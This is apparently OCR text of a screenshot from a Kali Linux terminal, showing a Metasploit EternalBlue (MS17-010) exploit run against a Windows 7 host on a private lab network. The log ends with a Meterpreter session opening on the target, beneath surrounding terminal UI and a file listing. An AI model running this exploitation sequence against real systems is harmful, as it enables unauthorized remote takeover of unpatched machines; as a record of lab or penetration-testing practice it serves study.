 kali - WindTerm
会话 编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助 隧道 X 专注模式
1.web1 2.web1:2 3.web1:3 4.kali 5.kali:2 A
ssh vm kali
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.93.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.93.40:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.93.40:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.93.40:445 - The target is vulnerable.
[*] 192.168.93.40:445 - Connecting to target for exploitation.
[+] 192.168.93.40:445 - Connection established for exploitation.
[+] 192.168.93.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.93.40:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.93.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.93.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.93.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.93.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.93.40:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.93.40:445 - Sending all but last fragment of exploit packet
[*] 192.168.93.40:445 - Starting non-paged pool grooming
[+] 192.168.93.40:445 - Sending SMBv2 buffers
[+] 192.168.93.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.93.40:445 - Sending final SMBv2 buffers.
[*] 192.168.93.40:445 - Sending last fragment of exploit packet!
[*] 192.168.93.40:445 - Receiving response from exploit packet
[+] 192.168.93.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.93.40:445 - Sending egg to corrupted connection.
[*] 192.168.93.40:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.93.40:4455
[*] Sending stage (200774 bytes) to 192.168.93.40
[*] Meterpreter session 4 opened (192.168.1.129:41453 -> 192.168.93.40:4455) at 2022-10-17 05:59:20 -0400
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.93.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
会话
筛选
ac
web1
Shell sessions
vm
centros
kali
ubuntu
vps
文件管理器
/root/
名称 Date modified
.cache 2022/10/15 18
.config 2022/10/08 12
.dbus 2022/09/08 09
.gnupg 2022/09/08 08
.java 2022/09/08 08
.local 2022/09/08 08
.mozilla 2022/10/15 18
.msf4 2022/09/24 17
.oh-my-zsh 2022/09/24 20
.ssh 2022/10/16 19
.vim 2022/09/25 10
43 项 9.58 MB
就绪 远程模式 窗口 0×0 行 566 字符 14 linux 2022/10/17 17:59 S 英 锁屏